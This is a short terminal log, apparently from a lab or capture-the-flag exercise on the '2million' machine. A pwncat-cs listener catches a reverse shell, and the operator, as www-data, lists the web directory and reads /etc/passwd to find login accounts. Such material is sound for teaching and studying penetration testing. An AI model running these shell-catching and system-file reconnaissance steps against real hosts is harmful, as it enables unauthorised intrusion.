 > pwncat-cs -lp 9002
/.local/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning:
Blowfish has been deprecated
  'class': algorithms.Blowfish,
[00:49:40] Welcome to pwncat 🐈! __main__.py:164
[00:50:17] received connection from 10.129.229.66:58464 bind.py:84
[00:50:29] 10.129.229.66:58464: registered new host w/ db manager.py:957
(local) pwncat$
(remote) www-data@2million:/var/www/html$ ls
Database.php  VPN     controllers  fonts   index.php  thank_you.json
Router.php    assets  css          images  js         views
(remote) www-data@2million:/var/www/html$ rm thank_you.json
rm: cannot remove 'thank_you.json': Permission denied
(remote) www-data@2million:/var/www/html$ cat /etc/passwd|grep -v nologin
root:x:0:0:root:/root:/bin/bash
sync:x:4:65534:sync:/bin:/bin/sync
www-data:x:33:33:www-data:/var/www:/bin/bash
pollinate:x:105:1::/var/cache/pollinate:/bin/false
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
admin:x:1000:1000::/home/admin:/bin/bash
memcache:x:115:121:Memcached,,,:/nonexistent:/bin/false
_laurel:x:998:998::/var/log/laurel:/bin/false
(remote) www-data@2million:/var/www/html$